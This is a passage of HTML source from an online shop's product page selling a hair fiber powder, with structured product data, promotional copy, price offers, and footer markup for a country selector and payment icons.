  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!",
      "url": "https:\/\/blauue.com\/products\/secret-hair-fiber-powder",
      "image": [
          "https:\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013\u0026width=590"
        ],
      "description": "💖BUY 2 GET 10% OFF🌟FREE SHIPPING\n💖BUY 3 GET 20% OFF🌟FREE SHIPPING\n\n\n\n\n A full head of hair isn’t a dream with FluffUp Secret Hair Fiber Powder!\n\n\n\nIt instantly covers thinning hair, hairline or bald spots to fuller, thicker looking hair. Restore your confidence and look 10 years younger with hair that looks and feel real!\n\nThe sweat-proof fiber powder is made of colored keratin protein that sticks and blends undetectably with existing hair strands.\n\nFeatures\n【Instant Fluff Up】\nFill thinning hair, hairline and bald spots in 5 seconds! Simply sprinkle FluffUp and achieve a full, volumized hair!\n\n【Gray Hair Cover Up】\nUse FluffUp and cover all the grey roots and color-treated roots quickly.Natural LookingMade of colored keratin that sticks and blends undetectably with existing hair strands.\n\n【16-Hr Sweat-Proof】\nFluffUp is designed to resist wind, rain and sweat by absorbing water and excess oil from the scalp and hair roots.\n\n【Easy to Remove】\nWash out easily with shampoo.\n【Scalp-Friendly】\nDoes not contain paraben, sulfate, and it is peroxide-free.\nHow To Use\n\nSpecification\n\n\nIngredients: Gossypium Plant Fiber, Natural Iron-based Colorants\n\n\nWeight: 25g\n\n\n100% Dermatogically Tested For Women and Men\n\n\nColor:Black, Dark Brown, Medium Brown, Light Brown, Auburn, Blonde, Medium Blonde, Light Blonde, Gray, White\n\n\n\n\n\nOur Gurantee\n\n\n\n\nWe truly believe that we offer some of the most innovative and inspirational products in the world, and we want to make sure we back it up with a risk-free ironclad 30-day guarantee.\n\n\nIf you don't have a positive experience for ANY reason, contact us and we will make sure that ALL your concerns are addressed and you leave 100% satisfied and smiling.\n\n\n\n\n\n\n \n\n\n \n\n\n\n ",
      "sku": "LG60235047C01",
      "brand": {
        "@type": "Brand",
        "name": "blauue"
      },
      "offers": [{
            "@type" : "Offer","sku": "LG60235047C01","availability" : "http://schema.org/InStock",
            "price" : 8.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/blauue.com\/products\/secret-hair-fiber-powder?variant=46893235667245"
          },
{
            "@type" : "Offer","sku": "LG60235047C02","availability" : "http://schema.org/InStock",
            "price" : 8.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/blauue.com\/products\/secret-hair-fiber-powder?variant=46893235732781"
          },
{
            "@type" : "Offer","sku": "LG60235047C03","availability" : "http://schema.org/InStock",
            "price" : 8.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/blauue.com\/products\/secret-hair-fiber-powder?variant=46893235798317"
          },
{
            "@type" : "Offer","sku": "LG60235047C04","availability" : "http://schema.org/InStock",
            "price" : 8.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/blauue.com\/products\/secret-hair-fiber-powder?variant=46893235863853"
          },
{
            "@type" : "Offer","sku": "LG60235047C06","availability" : "http://schema.org/InStock",
            "price" : 8.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/blauue.com\/products\/secret-hair-fiber-powder?variant=46893235929389"
          },
{
            "@type" : "Offer","sku": "LG60235047C07","availability" : "http://schema.org/InStock",
            "price" : 8.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/blauue.com\/products\/secret-hair-fiber-powder?variant=46893235994925"
          },
{
            "@type" : "Offer","sku": "LG60235047C09","availability" : "http://schema.org/InStock",
            "price" : 8.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/blauue.com\/products\/secret-hair-fiber-powder?variant=46893236093229"
          },
{
            "@type" : "Offer","sku": "LG60235047C08","availability" : "http://schema.org/InStock",
            "price" : 8.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/blauue.com\/products\/secret-hair-fiber-powder?variant=46893236158765"
          },
{
            "@type" : "Offer","sku": "LG60235047C10","availability" : "http://schema.org/InStock",
            "price" : 8.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/blauue.com\/products\/secret-hair-fiber-powder?variant=46893236224301"
          }
]
    }
  </script>
</section>
</section><section id="shopify-section-template--24469756608813__product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//blauue.com/cdn/shop/t/11/assets/component-card.css?v=113622750498251492231754960811" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//blauue.com/cdn/shop/t/11/assets/component-price.css?v=98846690776184680721754960821" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//blauue.com/cdn/shop/t/11/assets/section-product-recommendations.css?v=81056799490274251521754960843" media="print" onload="this.media='all'">

<noscript><link href="//blauue.com/cdn/shop/t/11/assets/component-card.css?v=113622750498251492231754960811" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//blauue.com/cdn/shop/t/11/assets/component-price.css?v=98846690776184680721754960821" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//blauue.com/cdn/shop/t/11/assets/section-product-recommendations.css?v=81056799490274251521754960843" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//blauue.com/cdn/shop/t/11/assets/quick-add.css?v=29817237735402245151754960836" media="print" onload="this.media='all'">
<script src="//blauue.com/cdn/shop/t/11/assets/quick-add.js?v=75395697177789853391754960836" defer="defer"></script>
<script src="//blauue.com/cdn/shop/t/11/assets/product-form.js?v=24702737604959294451754960835" defer="defer"></script><style data-shopify>.section-template--24469756608813__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24469756608813__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--24469756608813__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--24469756608813__product-recommendations&product_id=8728182784301&limit=4">
    
  </product-recommendations>
</div>




</section><div class="globoRecommendationsBottom"></div>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//blauue.com/cdn/shop/t/11/assets/section-multicolumn.css?v=160985939011001891041754960842" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//blauue.com/cdn/shop/t/11/assets/component-slider.css?v=21509152082215959751754960823" media="print" onload="this.media='all'">
<noscript><link href="//blauue.com/cdn/shop/t/11/assets/component-slider.css?v=21509152082215959751754960823" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//blauue.com/cdn/shop/t/11/assets/section-footer.css?v=115023887202454129361754960840" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//blauue.com/cdn/shop/t/11/assets/component-newsletter.css?v=103472482056003053551754960819" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//blauue.com/cdn/shop/t/11/assets/component-list-menu.css?v=114114031882565059261754960815" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//blauue.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501754960816" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//blauue.com/cdn/shop/t/11/assets/component-list-social.css?v=40892210992689128741754960816" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//blauue.com/cdn/shop/t/11/assets/component-rte.css?v=69919436638515329781754960822" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//blauue.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341754960827" media="print" onload="this.media='all'">

<noscript><link href="//blauue.com/cdn/shop/t/11/assets/component-newsletter.css?v=103472482056003053551754960819" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//blauue.com/cdn/shop/t/11/assets/component-list-menu.css?v=114114031882565059261754960815" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//blauue.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501754960816" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//blauue.com/cdn/shop/t/11/assets/component-list-social.css?v=40892210992689128741754960816" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//blauue.com/cdn/shop/t/11/assets/component-rte.css?v=69919436638515329781754960822" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//blauue.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341754960827" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#fd9fba
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Worldwide shipping</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Payment Security</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>24/7 Service</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Money Back Guarantee</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Service</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/about-us" class="link link--text list-menu__item list-menu__item--link">
                                About Us
                            </a>
                            </li><li>
                            <a href="/pages/contact-us" class="link link--text list-menu__item list-menu__item--link">
                                Contact Us
                            </a>
                            </li><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/intellectual-property-rights" class="link link--text list-menu__item list-menu__item--link">
                                Intellectual Property Rights
                            </a>
                            </li><li>
                            <a href="/pages/why-choose-us" class="link link--text list-menu__item list-menu__item--link">
                                Why Choose Us?
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Policy</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/payment-policy" class="link link--text list-menu__item list-menu__item--link">
                                Payment Policy
                            </a>
                            </li><li>
                            <a href="/pages/privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                                Privacy Policy
                            </a>
                            </li><li>
                            <a href="/pages/return-refund-policy" class="link link--text list-menu__item list-menu__item--link">
                                Return & Refund Policy
                            </a>
                            </li><li>
                            <a href="/pages/shipping-policy" class="link link--text list-menu__item list-menu__item--link">
                                Shipping Policy
                            </a>
                            </li><li>
                            <a href="/pages/terms-conditions" class="link link--text list-menu__item list-menu__item--link">
                                Terms & Conditions
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">We accept</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//blauue.com/cdn/shop/files/lQDPJxbSlpaTf-zM280IMrB29Oafqt1UeQNaGBQTABwA_2098_219-removebg-preview_68378b8d-9c0c-4532-a01f-20a25e04c8ba.png?v=1730711561" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/secret-hair-fiber-powder" /><div class="localization-form__select">
                    <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                    <select class="localization-selector link" name="country_code" aria-labelledby="FooterCountryLabelNoScript"><option value="AU">
                        Australia (GBP £)
                        </option><option value="AT">
                        Austria (GBP £)
                        </option><option value="BE">
                        Belgium (GBP £)
                        </option><option value="CA">
                        Canada (GBP £)
                        </option><option value="CN">
                        China (GBP £)
                        </option><option value="CZ">
                        Czechia (GBP £)
                        </option><option value="DK">
                        Denmark (GBP £)
                        </option><option value="FI">
                        Finland (GBP £)
                        </option><option value="FR">
                        France (GBP £)
                        </option><option value="DE">
                        Germany (GBP £)
                        </option><option value="HK">
                        Hong Kong SAR (GBP £)
                        </option><option value="IE">
                        Ireland (GBP £)
                        </option><option value="IL">
                        Israel (GBP £)
                        </option><option value="IT">
                        Italy (GBP £)
                        </option><option value="JP">
                        Japan (GBP £)
                        </option><option value="MY">
                        Malaysia (GBP £)
                        </option><option value="NL">
                        Netherlands (GBP £)
                        </option><option value="NZ">
                        New Zealand (GBP £)
                        </option><option value="NO">
                        Norway (GBP £)
                        </option><option value="PL">
                        Poland (GBP £)
                        </option><option value="PT">
                        Portugal (GBP £)
                        </option><option value="SG">
                        Singapore (GBP £)
                        </option><option value="KR">
                        South Korea (GBP £)
                        </option><option value="ES">
                        Spain (GBP £)
                        </option><option value="SE">
                        Sweden (GBP £)
                        </option><option value="CH">
                        Switzerland (GBP £)
                        </option><option value="AE">
                        United Arab Emirates (GBP £)
                        </option><option value="GB" selected>
                        United Kingdom (GBP £)
                        </option><option value="US">
                        United States (GBP £)
                        </option></select>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
                <button class="button button--tertiary">Update country/region</button></form></noscript>
            <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/secret-hair-fiber-powder" /><div class="no-js-hidden">
                    <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                    <div class="disclosure">
                    <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel">
                        United Kingdom (GBP £)
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </button>
                    <div class="disclosure__list-wrapper" hidden>
                        <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AU">
                                Australia <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AT">
                                Austria <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BE">
                                Belgium <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CA">
                                Canada <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CN">
                                China <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CZ">
                                Czechia <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DK">
                                Denmark <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FI">
                                Finland <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FR">
                                France <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DE">
                                Germany <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HK">
                                Hong Kong SAR <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IE">
                                Ireland <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IL">
                                Israel <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IT">
                                Italy <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="JP">
                                Japan <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MY">
                                Malaysia <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NL">
                                Netherlands <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NZ">
                                New Zealand <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NO">
                                Norway <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PL">
                                Poland <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PT">
                                Portugal <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SG">
                                Singapore <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KR">
                                South Korea <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ES">
                                Spain <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SE">
                                Sweden <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CH">
                                Switzerland <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AE">
                                United Arab Emirates <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" aria-current="true" data-value="GB">
                                United Kingdom <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="US">
                                United States <span class="localization-form__currency">(GBP £)</span>
                            </a>
                            </li></ul>
                    </div>
                    </div>
                    <input type="hidden" name="country_code" value="GB">
                </div></form></localization-form></div>
        <div class="footer__column footer__column--info"><div class="footer__payment">
                <span class="visually-hidden">Payment methods</span>
                <ul class="list list-payment" role="list"><li class="list-payment__item">
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 